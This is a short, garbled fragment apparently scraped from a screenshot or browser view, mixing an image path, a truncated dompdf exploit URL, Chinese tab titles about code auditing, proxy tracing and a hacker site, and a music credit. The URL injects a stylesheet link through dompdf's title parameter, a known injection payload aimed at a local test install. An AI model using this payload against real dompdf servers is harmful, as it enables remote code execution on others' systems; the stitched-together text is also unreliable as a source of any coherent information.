 127.0.0.1/dompdf/application/index.php?pdf&title=<link rel=stylesheet href='http://127.0.0.1/dompdf/exploit/1
小工具 - 『代码审计... 匿名代理追踪真实ip 网络空间测绘，网络... Poe - Greeting AIchatOS 主页 | HeiKe.Fun 文章详细 | S
自动缩放
编曲：方杨/黄涵